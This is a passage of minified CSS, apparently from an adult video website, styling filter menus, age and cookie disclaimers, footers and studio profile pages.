10px;max-height:60vh;overflow-y:scroll}.filters_wrapper .filter_wrapper.filter_gallery_tag .gallery_tag_wrapper .gallery_tag_container .gallery_tag_option{padding:5px 0;cursor:pointer}.content_section_title .title_wrapper .filters_wrapper{float:right}.content_section_title .title_wrapper .filters_wrapper .filter_wrapper{margin-left:5px;display:inline-block}.content_section_title .title_wrapper .filters_wrapper .filter_wrapper.title_filter_by_starting_letter,.content_section_title .title_wrapper .filters_wrapper .filter_wrapper.title_filter_country{max-width:100px}.content_section_title .title_wrapper .filters_wrapper .filter_wrapper.title_filter_by_starting_letter select,.content_section_title .title_wrapper .filters_wrapper .filter_wrapper.title_filter_country select{width:100%}.content_section_title .title_wrapper .filters_wrapper .filter_wrapper.title_filter_by_starting_letter .dropdown_caret,.content_section_title .title_wrapper .filters_wrapper .filter_wrapper.title_filter_country .dropdown_caret{position:absolute;top:8px;right:5px;height:10px;background-color:#323232}.content_section_title .title_wrapper .filters_wrapper .filter_wrapper.title_filter_by_starting_letter .dropdown_caret:before,.content_section_title .title_wrapper .filters_wrapper .filter_wrapper.title_filter_country .dropdown_caret:before{vertical-align:9px;border-top-color:#fff}.content_section_title .title_wrapper .filters_wrapper .title_filter_by_starting_letter select{padding-right:20px}.top_studios_wrapper .content_section_title .filters_wrapper{display:inline-block;height:26px;line-height:29px;margin-top:-3px;margin-left:-5px}@media (min-width:768px){.top_studios_wrapper .content_section_title .filters_wrapper{margin-top:0;height:initial;float:right}}.classic_category_filter .filter_category_selects{display:block;height:28px;max-width:380px;margin:auto}.classic_category_filter .filter_category_selects .filter_category_select_wrapper{position:relative;display:inline-block;width:33.3%;height:100%}.classic_category_filter .filter_category_selects .filter_category_select_wrapper span.spacer{position:absolute;top:0;right:5px;bottom:0;left:5px;display:inline-block}.classic_category_filter .filter_category_selects .filter_category_select_wrapper span.spacer select{width:100%}.filter_multifilter_wrapper{display:inline-block;min-height:22px;width:100%}@media (min-width:768px){.filter_multifilter_wrapper{margin-bottom:5px}}.filter_multifilter_wrapper .filter_breadcrumb{margin-bottom:5px}@media (min-width:480px){.filter_multifilter_wrapper .filter_breadcrumb{width:calc(100% - 80px)}}.filter_multifilter_wrapper .filter_breadcrumb span.filter_slugs,.filter_multifilter_wrapper .filter_breadcrumb span.filter_text{margin:0}.filter_multifilter_wrapper .filter_breadcrumb span.filter_slugs{text-transform:capitalize;font-weight:700;white-space:nowrap}.filter_multifilter_wrapper .filter_breadcrumb .filter_close{position:relative;color:#ff0021;padding:2px 8px 2px 2px;margin-left:1px;bottom:2px}.filter_multifilter_wrapper .multifilter_dropdown_wrapper{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;width:calc(100% - 35px);margin-left:5px}@media (min-width:480px){.filter_multifilter_wrapper .multifilter_dropdown_wrapper{width:calc(100% - 115px)}}@media (min-width:768px){.filter_multifilter_wrapper .multifilter_dropdown_wrapper{max-width:calc(100% - 430px);width:700px}}.filter_multifilter_wrapper .multifilter_dropdown_wrapper>div{position:relative;margin-left:initial;margin-right:5px;min-width:50px;height:28px}@media (min-width:768px){.filter_multifilter_wrapper .multifilter_dropdown_wrapper>div{height:22px}}.filter_multifilter_wrapper .multifilter_dropdown_wrapper select{max-width:100%;width:100%}.filter_multifilter_wrapper.filter_count_3 .multifilter_dropdown_wrapper>div{width:33%}.filter_multifilter_wrapper.filter_count_4 .multifilter_dropdown_wrapper>div{width:25%}.content_section_recent_amateur_videos_homepage .filter_type_wrapper .filter_menu,.content_section_recent_studio_videos_homepage .filter_type_wrapper .filter_menu,.content_section_top_pornstars_homepage .filter_type_wrapper .filter_menu{right:0;left:initial!important}.filter_duration_wrapper .dropdown_menu,.filter_gallery_type_wrapper .dropdown_menu,.filter_period_wrapper .dropdown_menu,.filter_quality_wrapper .dropdown_menu,.filter_type_wrapper .dropdown_menu{top:24px!important;position:absolute;min-width:145px}.filter_gallery_type_wrapper .dropdown_menu,.filter_period_wrapper .dropdown_menu,.filter_type_wrapper .dropdown_menu{right:initial;left:0!important}.filter_by_multiple_filters .dropdown_menu{background-color:#323232;color:#fff}.panel-group .panel-default .panel-collapse{display:none}.panel-group .panel-default .in{display:block}.panel-group .filter_by_multiple_filters .panel-heading{display:inline-block;width:100%;padding:0 10px;vertical-align:top}.panel-group .multi_filter_btn{display:block;width:100%;text-align:left;border:0;background-color:transparent}.panel-group .multi_filter_btn span{display:inline-block}.panel-group .test,.panel-group .test_open{display:inline-block;line-height:27px;width:20px}.panel-group .test:before{border-top:6px solid transparent;border-right:8px solid transparent;border-bottom:6px solid transparent;border-left:8px solid}.panel-group .test_open:before{border-top:8px solid;border-right:6px solid transparent;border-left:6px solid transparent}.panel-group .test:before,.panel-group .test_open:before{width:0;height:0;margin-top:-1px;vertical-align:middle;display:inline-block;content:""}.panel-group .filter_btn_wrapper{display:inline-block;width:100%;margin-top:10px;text-align:center}.panel-group .filter_btn_wrapper .filter_btn{display:inline-block;width:85px;height:30px;margin-right:10px;background-color:#5f5f5f}.content_section_top_videos_homepage .filters_wrapper{margin-top:5px}.filters_title_collapsible{display:none}@media (min-width:768px){.filters_title_collapsible{display:block;position:absolute;right:0;bottom:5px;margin-top:5px}}.filters_title_collapsible.open{display:block;margin-bottom:5px}@media (min-width:768px){.filters_title_collapsible.open{margin-bottom:initial}}.filters_title_collapsible .filter_wrapper{margin-right:5px}.btn_multifilter_options{position:absolute;bottom:6px;right:5px;margin-left:5px;width:24px}@media (min-width:480px){.btn_multifilter_options{width:105px}}@media (min-width:768px){.btn_multifilter_options{display:none}}.btn_multifilter_options.open{bottom:28px}.btn_multifilter_options i{margin-top:-3px}.btn_multifilter_options span{margin-left:5px}.posts_filter_category_wrapper{position:relative}.filter_suggestions_wrapper{padding-right:20px;margin:0 5px;font-size:12px;position:relative;line-height:13px}.filter_suggestions_wrapper .filter_suggestions{position:relative;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden}@media (min-width:768px){.filter_suggestions_wrapper .filter_suggestions{-webkit-line-clamp:1}}.filter_suggestions_wrapper .obfs,.filter_suggestions_wrapper a{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;line-height:12px;background-color:#828282;color:#fff;padding:2px;margin:2px 0;border-radius:3px}.filter_suggestions_wrapper .suggestion_label{position:absolute;bottom:5px;right:0;cursor:pointer}.filter_suggestions_wrapper .suggestion_input_1{opacity:0;position:absolute;pointer-events:none}.filter_suggestions_wrapper .suggestion_lines_initial{-webkit-line-clamp:2;display:-webkit-box}@media (min-width:768px){.filter_suggestions_wrapper .suggestion_lines_initial{-webkit-line-clamp:1}}.filter_suggestions_wrapper .suggestion_lines_more{-webkit-line-clamp:4;display:-webkit-box}@media (min-width:768px){.filter_suggestions_wrapper .suggestion_lines_more{-webkit-line-clamp:3}}.filter_suggestions_wrapper .suggestion_lines_all{-webkit-line-clamp:initial}.disclaimer_parent_wrapper{display:none;position:fixed;top:5px;right:5px;left:5px;z-index:5}.disclaimer_parent_wrapper .disclaimer_overlay{position:fixed;top:0;right:0;bottom:0;left:0;opacity:.5;background-color:#000}.disclaimer_parent_wrapper .disclaimer_container{position:absolute;left:50%;max-width:750px;width:100%}@media (min-width:1280px){.disclaimer_parent_wrapper .disclaimer_container{max-width:600px}}.disclaimer_parent_wrapper .disclaimer_wrapper{position:relative;z-index:5;left:-50%;overflow:hidden;padding:10px 5px;border-radius:2px;max-height:calc(100vh - 10px);color:#fff;background-color:#1e1e1e}.disclaimer_parent_wrapper .disclaimer_wrapper .disclaimer_content{font-size:11px;line-height:14px;overflow:auto;max-height:calc(100vh - 10px)}.disclaimer_parent_wrapper .disclaimer_wrapper .disclaimer_content>div,.disclaimer_parent_wrapper .disclaimer_wrapper .disclaimer_content>p{margin-bottom:10px}.disclaimer_parent_wrapper .disclaimer_wrapper .disclaimer_content .disclaimer_header,.disclaimer_parent_wrapper .disclaimer_wrapper .disclaimer_content .disclaimer_image,.disclaimer_parent_wrapper .disclaimer_wrapper .disclaimer_content .disclaimer_sub_header{text-align:center;font-weight:700}.disclaimer_parent_wrapper .disclaimer_wrapper .disclaimer_content .disclaimer_header{font-size:13px}.disclaimer_parent_wrapper .disclaimer_wrapper .disclaimer_content .disclaimer_checkbox{position:relative}.disclaimer_parent_wrapper .disclaimer_wrapper .disclaimer_content .disclaimer_checkbox div:first-child{position:absolute;top:-5px;left:0;width:20px;height:20px}.disclaimer_parent_wrapper .disclaimer_wrapper .disclaimer_content .disclaimer_checkbox div:last-child:first-letter{margin-left:20px}.disclaimer_parent_wrapper .disclaimer_wrapper .disclaimer_content .disclaimer_buttons{text-align:center}.disclaimer_parent_wrapper .disclaimer_wrapper .disclaimer_content .disclaimer_buttons button{font-size:15px;font-weight:700;height:30px;border-radius:2px;padding:0 15px;margin:0 15px;cursor:pointer;background-color:#107fc9;color:#fff}.disclaimer_parent_wrapper .disclaimer_wrapper .disclaimer_content .disclaimer_buttons button.btn_disclaimer_leave{background-color:#fff;color:#1e1e1e}.disclaimer_parent_wrapper .disclaimer_wrapper .disclaimer_content .disclaimer_buttons button.btn_disclaimer_leave:hover{color:#107fc9;background-color:#fff}.disclaimer_parent_wrapper .disclaimer_wrapper .disclaimer_content .disclaimer_buttons button:hover{background-color:#107fc9}.disclaimer_parent_wrapper .disclaimer_wrapper .disclaimer_content .cookie_disclaimer{margin:0}.disclaimer_parent_wrapper .disclaimer_wrapper .disclaimer_content .cookie_disclaimer p:first-child{margin-bottom:10px}.disclaimer_parent_wrapper .disclaimer_wrapper .disclaimer_content .cookie_disclaimer .obfs,.disclaimer_parent_wrapper .disclaimer_wrapper .disclaimer_content .cookie_disclaimer a{text-decoration:underline;color:#fff;-webkit-text-decoration-color:#5f5f5f;text-decoration-color:#5f5f5f}.sfw_disclaimer_wrapper .disclaimer_overlay{opacity:.75}.sfw_disclaimer_wrapper button{font-family:sans-serif}.sfw_disclaimer_wrapper .disclaimer_container{top:25vh}.sfw_disclaimer_wrapper .disclaimer_wrapper{width:420px;max-width:90vw;min-width:340px;margin:auto}.sfw_disclaimer_wrapper .disclaimer_wrapper .disclaimer_content{font-size:14px;text-align:center}.sfw_disclaimer_wrapper .disclaimer_wrapper .disclaimer_content .disclaimer_header{font-size:18px}.sfw_disclaimer_wrapper .disclaimer_wrapper .disclaimer_content .disclaimer_text_block{padding:10px;margin:10px;border-radius:5px}.sfw_disclaimer_wrapper .disclaimer_wrapper .disclaimer_content hr{border-top:none}.sfw_disclaimer_wrapper .disclaimer_wrapper .disclaimer_content .user_options_wrapper{text-align:center}.sfw_disclaimer_wrapper .disclaimer_wrapper .disclaimer_content .user_options_wrapper .disclaimer_consent{font-size:11px;margin-bottom:5px}.sfw_disclaimer_wrapper .disclaimer_wrapper .disclaimer_content .user_options_wrapper .disclaimer_parental_control{font-size:13px}.sfw_disclaimer_wrapper .disclaimer_wrapper .disclaimer_content .user_options_wrapper .outer_button_wrapper{margin:auto;padding:0 10px}.sfw_disclaimer_wrapper .disclaimer_wrapper .disclaimer_content .user_options_wrapper .inner_button_selector_container{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;width:100%}.sfw_disclaimer_wrapper .disclaimer_wrapper .disclaimer_content .user_options_wrapper .btn_disclaimer_amateur,.sfw_disclaimer_wrapper .disclaimer_wrapper .disclaimer_content .user_options_wrapper .btn_disclaimer_enter,.sfw_disclaimer_wrapper .disclaimer_wrapper .disclaimer_content .user_options_wrapper .btn_disclaimer_gay,.sfw_disclaimer_wrapper .disclaimer_wrapper .disclaimer_content .user_options_wrapper .btn_disclaimer_trans{font-size:15px;height:40px;width:100%;border-radius:2px;padding:0 15px;cursor:pointer;background-color:#107fc9;color:#fff;margin:5px}.sfw_disclaimer_wrapper .disclaimer_wrapper .disclaimer_content .user_options_wrapper .btn_disclaimer_trans{margin-left:0}.sfw_disclaimer_wrapper .disclaimer_wrapper .disclaimer_content .user_options_wrapper .btn_disclaimer_amateur{margin-right:0}.sfw_disclaimer_wrapper .disclaimer_wrapper .disclaimer_content .user_options_wrapper .btn_disclaimer_enter{margin:5px 0}.sfw_disclaimer_wrapper .disclaimer_wrapper .disclaimer_content .note_normal{text-align:center;font-size:13px}.sfw_disclaimer_wrapper .disclaimer_wrapper .disclaimer_content .filter_item,.sfw_disclaimer_wrapper .disclaimer_wrapper .disclaimer_content .note_small{text-align:center;font-size:11px}.sfw_disclaimer_wrapper .disclaimer_wrapper .disclaimer_content .obfs,.sfw_disclaimer_wrapper .disclaimer_wrapper .disclaimer_content a{text-decoration:underline}.cookie_consent_disclaimer{text-align:center}.cookie_consent_disclaimer .cookie_consent_disclaimer_parent_wrapper{display:none}.cookie_consent_disclaimer .cookie_consent_disclaimer_wrapper{background-color:none;color:none}.cookie_consent_disclaimer .cookie_consent_disclaimer_wrapper .cookie_consent_disclaimer_content{color:#fff;background-color:#1e1e1e;font-size:13px;line-height:20px;display:-webkit-box;display:-ms-flexbox;display:flex;position:fixed;width:calc(100% - 20px);max-width:600px;bottom:0;left:50%;-webkit-transform:translate(-50%,0);-ms-transform:translate(-50%,0);transform:translate(-50%,0);padding:10px;box-shadow:0 -5px 20px 0 rgba(0,0,0,.15);border-radius:7px 7px 0 0;border-style:solid;border-color:#d9d9d9;border-width:1px 1px 0 1px;z-index:5}@media (max-width:480px){.cookie_consent_disclaimer .cookie_consent_disclaimer_wrapper .cookie_consent_disclaimer_content{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}}.cookie_consent_disclaimer .cookie_consent_disclaimer_wrapper .sticky-cookies-button{margin:5px}.cookie_consent_disclaimer .cookie_consent_disclaimer_wrapper span{text-decoration:underline}.footer_theme_selector{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin:0 0 -20px 0;padding-top:10px}@media (min-width:968px){.footer_theme_selector{margin-left:210px}}.footer_theme_selector .main_menu_txt{margin-right:15px}.footer_wrapper{display:block;margin:20px 0;border-top:1px solid #5f5f5f;text-align:center}@media (min-width:968px){.footer_wrapper{margin-left:210px}}.footer_wrapper .mobile_social_links{width:100%;margin:10px 0}.footer_wrapper .mobile_social_links .sidebar_social_share{display:inline-block;margin:5px 0}.footer_wrapper .mobile_social_links .sidebar_social_share .obfs,.footer_wrapper .mobile_social_links .sidebar_social_share a{display:inline-block;text-align:left;width:auto;margin:0 10px;padding:3px 8px;border-radius:2px;color:#fff}.footer_wrapper .mobile_social_links .sidebar_social_share .obfs i,.footer_wrapper .mobile_social_links .sidebar_social_share a i{position:relative;top:-2px;margin-right:5px}.footer_wrapper .mobile_social_links .sidebar_social_share .obfs.twitter_btn,.footer_wrapper .mobile_social_links .sidebar_social_share a.twitter_btn{background-color:#1da1f2}.footer_wrapper .mobile_social_links .sidebar_social_share .obfs.facebook_btn,.footer_wrapper .mobile_social_links .sidebar_social_share a.facebook_btn{background-color:#4267b2}.footer_wrapper .mobile_social_links .sidebar_social_share .obfs.onlyfans_btn,.footer_wrapper .mobile_social_links .sidebar_social_share a.onlyfans_btn{background-color:#00aff0}.footer_wrapper .copywrite{display:block;font-size:11px}.footer_wrapper div{text-align:center}.footer_wrapper .copywrite,.footer_wrapper div>span{display:inline;line-height:29px;color:#fff}.footer_wrapper .copywrite>a,.footer_wrapper div>span>a{color:#fff}@media (min-width:480px){.footer_wrapper>div{margin-left:10px;margin-right:10px}}.category_info_footer_text{display:block;overflow:hidden;position:relative;padding:10px;max-height:1850px}@media (min-width:360px){.category_info_footer_text{max-height:1400px}}@media (min-width:480px){.category_info_footer_text{max-height:990px}}@media (min-width:768px){.category_info_footer_text{max-height:740px}}@media (min-width:968px){.category_info_footer_text{max-height:740px}}@media (min-width:1280px){.category_info_footer_text{max-height:720px}}@media (min-width:1600px){.category_info_footer_text{max-height:400px}}.category_info_footer_text.read_more_opened{max-height:initial}.category_info_footer_text ol,.category_info_footer_text ul{-webkit-margin-before:0;margin-block-start:0;-webkit-margin-after:0;margin-block-end:0}.read_more_btn_wrapper{position:absolute;bottom:0;left:0;width:100%;box-shadow:0 -10px 5px 0 #000;background-color:#1e1e1e}.read_more_btn_wrapper.read_more_opened{display:none}.read_more_btn_wrapper .read_more_btn{cursor:pointer;padding:0 20px}.mobile_tooltip{position:absolute;top:0;right:0;bottom:0;left:0;display:none;font-size:12px;padding:10px;color:#fff;z-index:1;background-color:rgba(0,0,0,.5)}.mobile_tooltip .mobile_tooltip_wrapper{display:block;margin-top:10%;line-height:initial}@media (min-width:480px){.mobile_tooltip .mobile_tooltip_wrapper{margin-top:12%}}.mobile_tooltip .mobile_tooltip_wrapper .tip_icon_wrapper{display:block;text-align:center;padding-bottom:15px}@media (min-width:480px){.mobile_tooltip .mobile_tooltip_wrapper .tip_icon_wrapper{float:left;padding-left:10px;padding-right:30px}}.mobile_tooltip .mobile_tooltip_wrapper .tip_icon_wrapper .tip_text{color:#fff}.mobile_tooltip .mobile_tooltip_wrapper .tool_confirm,.mobile_tooltip .mobile_tooltip_wrapper .tool_label{width:50%;float:left;text-align:center}.mobile_tooltip .mobile_tooltip_wrapper .tool_confirm span,.mobile_tooltip .mobile_tooltip_wrapper .tool_label span{display:inline-block;width:100%}.mobile_tooltip .mobile_tooltip_wrapper .tool_confirm span.tool_confirm,.mobile_tooltip .mobile_tooltip_wrapper .tool_label span.tool_confirm{font-weight:700;text-decoration:underline;cursor:pointer}.mobile_tooltip_show{display:block}.content_studio_page_wrapper{display:block}.content_studio_page_wrapper .studio_info_wrapper,.content_studio_page_wrapper .studio_social_share_wrapper{display:none;margin:5px 0}.content_studio_page_wrapper .studio_info_wrapper.open,.content_studio_page_wrapper .studio_social_share_wrapper.open{display:block}.content_studio_page_wrapper .content_section_title{border-style:solid;border-width:0 0 1px 0;border-color:#107fc9;display:block;width:100%}.content_studio_page_wrapper .content_section_title .title_wrapper .title_text{width:100%;margin-top:5px}.content_studio_page_wrapper .content_section_content{min-height:initial;margin-top:5px}.content_studio_page_wrapper .content_section_content .studio_title_wrapper{padding-left:5px}@media (min-width:968px){.content_studio_page_wrapper .content_section_content .studio_title_wrapper{padding-left:0;max-width:1000px;margin:auto}}.content_studio_page_wrapper .content_section_content .studio_title_wrapper .h2_class,.content_studio_page_wrapper .content_section_content .studio_title_wrapper h2{font-size:15px;display:inline}.content_studio_page_wrapper .content_section_content .studio_header_container{position:relative;max-width:1000px;margin:auto}.content_studio_page_wrapper .content_section_content .studio_header_container .studio_img_wrapper{width:140px}@media (min-width:480px){.content_studio_page_wrapper .content_section_content .studio_header_container .studio_img_wrapper{width:230px;position:relative}}@media (min-width:768px){.content_studio_page_wrapper .content_section_content .studio_header_container .studio_img_wrapper{width:300px;position:absolute;right:0;top:0}}.content_studio_page_wrapper .content_section_content .studio_header_container .studio_actions_wrapper{position:absolute;top:0;right:0;bottom:0;left:0;margin-left:140px}@media (min-width:480px){.content_studio_page_wrapper .content_section_content .studio_header_container .studio_actions_wrapper{margin-left:230px}}@media (min-width:768px){.content_studio_page_wrapper .content_section_content .studio_header_container .studio_actions_wrapper{position:relative;margin-left:0;width:calc(100% - 300px)}}.content_studio_page_wrapper .content_section_content .studio_header_container .studio_actions_wrapper .studio_actions_spacer{display:block;height:118px;padding:10px 5px 0;text-align:center;overflow:hidden}@media (min-width:480px){.content_studio_page_wrapper .content_section_content .studio_header_container .studio_actions_wrapper .studio_actions_spacer{position:absolute;right:0;bottom:0;left:0;height:70px;text-align:left}}@media (min-width:768px){.content_studio_page_wrapper .content_section_content .studio_header_container .studio_actions_wrapper .studio_actions_spacer{height:40px}}.content_studio_page_wrapper .content_section_content .studio_header_container .studio_actions_wrapper .studio_actions_spacer .studio_rating_wrapper{margin:0 10px 10px 0;height:30px}.content_studio_page_wrapper .content_section_content .studio_header_container .studio_actions_wrapper .studio_actions_spacer .studio_rating_wrapper .rating_wrapper{margin:15px auto}@media (min-width:480px){.content_studio_page_wrapper .content_section_content .studio_header_container .studio_actions_wrapper .studio_actions_spacer .studio_rating_wrapper .rating_wrapper{margin:initial}}@media (min-width:768px){.content_studio_page_wrapper .content_section_content .studio_header_container .studio_actions_wrapper .studio_actions_spacer .studio_rating_wrapper{display:inline-block;float:left}}.content_studio_page_wrapper .content_section_content .studio_header_container .studio_actions_wrapper .studio_actions_spacer .studio_action_item,.content_studio_page_wrapper .content_section_content .studio_header_container .studio_actions_wrapper .studio_actions_spacer .studio_modifier{margin:0 10px 10px 0;height:30px}.content_studio_page_wrapper .content_section_content .studio_header_container .studio_actions_wrapper .studio_actions_spacer .studio_action_item{position:relative;display:inline-block;margin-top:20px}@media (min-width:480px){.content_studio_page_wrapper .content_section_content .studio_header_container .studio_actions_wrapper .studio_actions_spacer .studio_action_item{margin:0 10px 0 0}}.content_studio_page_wrapper .content_section_content .studio_header_container .studio_actions_wrapper .studio_actions_spacer .studio_action_item.studio_comments,.content_studio_page_wrapper .content_section_content .studio_header_container .studio_actions_wrapper .studio_actions_spacer .studio_action_item.studio_rating_wrapper{display:block}.content_studio_page_wrapper .content_section_content .studio_header_container .studio_actions_wrapper .studio_actions_spacer .studio_action_item.studio_comments{display:inline-block}@media (min-width:480px){.content_studio_page_wrapper .content_section_content .studio_header_container .studio_actions_wrapper .studio_actions_spacer .studio_action_item.studio_comments span{display:none}}@media (min-width:768px){.content_studio_page_wrapper .content_section_content .studio_header_container .studio_actions_wrapper .studio_actions_spacer .studio_action_item.studio_comments span{display:inline-block}}.content_studio_page_wrapper .content_section_content .studio_header_container .studio_actions_wrapper .studio_actions_spacer .studio_action_item.studio_info span{display:none}.content_studio_page_wrapper .content_section_content .studio_header_container .studio_actions_wrapper .studio_actions_spacer .studio_action_item>button{height:100%;border-style:solid;border-width:1px;border-color:#5f5f5f;color:#fff;background-color:#1e1e1e}.content_studio_page_wrapper .content_section_content .studio_header_container .studio_actions_wrapper .studio_actions_spacer .studio_action_item>button i{position:relative;top:-1px;display:inline-block}.content_studio_page_wrapper .content_section_content .studio_header_container .studio_actions_wrapper .studio_actions_spacer .studio_action_item>button i.active{display:none}.content_studio_page_wrapper .content_section_content .studio_header_container .studio_actions_wrapper .studio_actions_spacer .studio_action_item>button>span{padding-left:5px}.content_studio_page_wrapper .content_section_content .studio_header_container .studio_actions_wrapper .studio_actions_spacer .studio_action_item>button.open,.content_studio_page_wrapper .content_section_content .studio_header_container .studio_actions_wrapper .studio_actions_spacer .studio_action_item>button:hover{border-color:#5f5f5f;color:#fff;background-color:#107fc9}.content_studio_page_wrapper .content_section_content .studio_header_container .studio_actions_wrapper .studio_actions_spacer .studio_action_item>button.open i,.content_studio_page_wrapper .content_section_content .studio_header_container .studio_actions_wrapper .studio_actions_spacer .studio_action_item>button:hover i{display:none}.content_studio_page_wrapper .content_section_content .studio_header_container .studio_actions_wrapper .studio_actions_spacer .studio_action_item>button.open i.active,.content_studio_page_wrapper .content_section_content .studio_header_container .studio_actions_wrapper .studio_actions_spacer .studio_action_item>button:hover i.active{display:inline-block}.content_studio_page_wrapper .content_section_content .studio_header_container .studio_actions_wrapper .studio_actions_spacer .studio_action_item.studio_info button,.content_studio_page_wrapper .content_section_content .studio_header_container .studio_actions_wrapper .studio_actions_spacer .studio_action_item.studio_social_link button{width:30px}.content_studio_page_wrapper .content_section_content .studio_header_container .studio_actions_wrapper .studio_actions_spacer .studio_modifier{margin:0;float:right}.content_studio_page_wrapper .content_section_content .studio_header_container .studio_actions_wrapper .studio_actions_spacer .studio_modifier button.studio_modify_btn{height:22px;margin-top:4px}.content_studio_page_wrapper .content_section_content .studio_header_container .studio_actions_wrapper,.content_studio_page_wrapper .content_section_content .studio_header_container .studio_img_wrapper{height:168px}@media (min-width:480px){.content_studio_page_wrapper .content_section_content .studio_header_container .studio_actions_wrapper,.content_studio_page_wrapper .content_section_content .studio_header_container .studio_img_wrapper{min-height:276px}}@media (min-width:768px){.content_studio_page_wrapper .content_section_content .studio_header_container .studio_actions_wrapper,.content_studio_page_wrapper .content_section_content .studio_header_container .studio_img_wrapper{height:360px}}.content_studio_page_wrapper .content_section_content .studio_header_container .studio_stats{position:absolute;right:0;bottom:0;left:0;margin-left:140px;height:40px;background-color:rgba(0,0,0,.8)}@media (min-width:480px){.content_studio_page_wrapper .content_section_content .studio_header_container .studio_stats{margin-left:0}}.content_studio_page_wrapper .content_section_content .studio_header_container .studio_stats>span{display:inline-block;width:100%;height:100%}.content_studio_page_wrapper .content_section_content .studio_header_container .studio_stats>span .stats_item{position:relative;display:block;width:25%;height:100%;float:left;text-align:center;color:#fff}.content_studio_page_wrapper .content_section_content .studio_header_container .studio_stats>span .stats_item span{display:block}.content_studio_page_wrapper .content_section_content .studio_header_container .studio_stats>span .stats_item.studio_rank_value{display:inline-block}@media (min-width:480px){.content_studio_page_wrapper .content_section_content .studio_header_container .studio_stats>span .stats_item.studio_rank_value{position:relative;width:25%}}.content_studio_page_wrapper .content_section_content .studio_header_container .studio_stats>span .stats_item.studio_rank_value>span{display:inline-block;height:20px;margin-top:10px;cursor:initial}@media (min-width:480px){.content_studio_page_wrapper .content_section_content .studio_header_container .studio_stats>span .stats_item{position:relative;width:25%}}.content_studio_page_wrapper .content_section_content .studio_content_container{max-width:1000px;padding:0 5px;margin:5px auto}@media (min-width:480px){.content_studio_page_wrapper .content_section_content .studio_content_container{padding-bottom:5px;border-width:0 0 1px 0;border-style:solid;border-color:#828282}}.content_studio_page_wrapper .content_section_content .studio_comments_wrapper,.content_studio_page_wrapper .content_section_content .studio_info_wrapper,.content_studio_page_wrapper .content_section_content .studio_social_share_wrapper{max-width:1000px;padding:0 5px;margin:5px auto;padding-bottom:5px;border-width:0 0 2px 0;border-style:solid;border-color:#828282}@media (min-width:480px){.content_studio_page_wrapper .content_section_content .studio_comments_wrapper,.content_studio_page_wrapper .content_section_content .studio_info_wrapper,.content_studio_page_wrapper .content_section_content .studio_social_share_wrapper{padding-bottom:0;border:none}}.content_studio_page_wrapper .content_section_content .studio_comments_wrapper .social_link_info_item,.content_studio_page_wrapper .content_section_content .studio_info_wrapper .social_link_info_item,.content_studio_page_wrapper .content_section_content .studio_social_share_wrapper .social_link_info_item{width:100px}.content_studio_page_wrapper .content_section_content .studio_social{margin:0 5px}@media (min-width:480px){.content_studio_page_wrapper .content_section_content .studio_social{margin:0 10px}}.content_studio_page_wrapper .content_section_content .studio_social .btn span{margin-left:5px}.content_studio_page_wrapper .content_section_content .studio_social_link{margin:10px 0}.content_studio_page_wrapper .content_section_content .studio_social_share_wrapper ul{margin:0;padding:0}.content_studio_page_wrapper .content_section_content .studio_social_share_wrapper ul li{display:inline-block;width:20%;text-align:center}.content_studio_page_wrapper .content_section_content .studio_social_share_wrapper ul li span{display:none}.content_studio_page_wrapper .studio_actions_wrapper .studio_basic_info{padding:0 10px;line-height:19px}@media (min-width:768px){.content_studio_page_wrapper .studio_actions_wrapper .studio_basic_info .sub_studio_info{width:50%;float:left}}.content_studio_page_wrapper .studio_actions_wrapper .studio_social_link_mobile{width:30px;display:inline-block;height:30px;margin:0;border-radius:2px;margin-right:10px}@media (min-width:768px){.content_studio_page_wrapper .studio_actions_wrapper .studio_social_link_mobile{display:inline;padding:6px 0 9px}}.content_studio_page_wrapper .studio_actions_wrapper .studio_social_link_mobile .btn{padding:4px 7px}.content_studio_page_wrapper .studio_actions_wrapper .studio_bio{height:200px;overflow-y:auto;margin:0 5px 15px 5px}@media (min-width:768px){.content_studio_page_wrapper .studio_actions_wrapper .studio_bio{margin:10px;height:265px}}.content_studio_page_wrapper .studio_actions_wrapper .studio_action_btns_wrapper{height:29px;padding:10px 0;text-align:center;border-style:solid;border-width:0 0 1px 0;border-color:#5f5f5f}.content_studio_page_wrapper .studio_actions_wrapper .studio_action_btns_wrapper .btn_studio_action_btn{position:relative;height:28px;padding:0 5px 0 23px;border-width:1px;border-style:solid;border-color:#5f5f5f;color:#323232}.content_studio_page_wrapper .studio_actions_wrapper .studio_action_btns_wrapper .btn_studio_action_btn i{position:absolute;top:4px;left:5px;display:inline-block}.content_studio_page_wrapper .studio_actions_wrapper .studio_action_btns_wrapper .btn_studio_action_btn i.active{display:none}.content_studio_page_wrapper .studio_actions_wrapper .studio_action_btns_wrapper .btn_studio_action_btn span{margin-left:5px}.content_studio_page_wrapper .studio_actions_wrapper .studio_action_btns_wrapper .btn_studio_action_btn.open{border-color:#107fc9;color:#107fc9}.content_studio_page_wrapper .studio_actions_wrapper .studio_action_btns_wrapper .btn_studio_action_btn.open i{display:none}.content_studio_page_wrapper .studio_actions_wrapper .studio_action_btns_wrapper .btn_studio_action_btn.open i.active{display:inline-block}.content_studio_page_wrapper .studio_info_wrapper{position:relative}.content_studio_page_wrapper .studio_info_wrapper .studio_info_bio{margin-top:10px}.content_studio_page_wrapper .link_tp{pointer-events:none;color:#fff}.content_wrapper_page_studio_page #temp_footer{min-height:160px;padding-top:10px}.content_studio_light_page_wrapper{display:block}.content_studio_light_page_wrapper .social_link_info_item{width:auto!important;margin:0;display:inline-block;border:1px solid;border-radius:2px}.content_studio_light_page_wrapper .studio_social_share_wrapper{display:none}.content_studio_light_page_wrapper .studio_social_share_wrapper.open{display:block}.content_studio_light_page_wrapper .content_section_title{border-style:solid;border-width:0 0 1px 0;border-color:#107fc9;display:block;width:100%}.content_studio_light_page_wrapper .content_section_title .title_wrapper .title_text{width:100%;margin-top:5px}.content_studio_light_page_wrapper .content_section_content{min-height:initial;margin-top:5px}.content_studio_light_page_wrapper .studio_header_container{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;max-width:1000px;margin:auto}.content_studio_light_page_wrapper .studio_header_container .studio_img_wrapper{position:relative;width:140px}.content_studio_light_page_wrapper 